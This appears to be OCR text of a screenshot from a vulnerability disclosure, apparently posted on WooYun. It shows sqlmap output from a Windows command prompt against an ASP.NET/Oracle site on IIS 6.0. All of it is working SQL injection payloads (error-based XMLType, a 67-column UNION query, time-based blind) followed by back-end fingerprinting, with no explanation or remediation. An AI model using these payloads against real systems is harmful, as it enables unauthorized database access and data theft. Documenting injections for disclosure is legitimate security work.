 管理员: C:\windows\system32\cmd.exe
Payload: id=1' AND 5711=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CH
R(115)||CHR(119)||CHR(105)||CHR(113)||(SELECT (CASE WHEN (5711=5711) THEN 1 ELSE
0 END) FROM DUAL)||CHR(113)||CHR(115)||CHR(106)||CHR(104)||CHR(113)||CHR(62)))
FROM DUAL) AND 'REVq'='REVq
Type: UNION query
Title: Generic UNION query (NULL) - 67 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(
113)||CHR(115)||CHR(119)||CHR(105)||CHR(113)||CHR(89)||CHR(116)||CHR(90)||CHR(10
7)||CHR(109)||CHR(85)||CHR(115)||CHR(101)||CHR(69)||CHR(102)||CHR(113)||CHR(115)
||CHR(106)||CHR(104)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=1' AND 2121=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_
USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'OYun'='OYun
---
[10:38:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
www.wooyun.org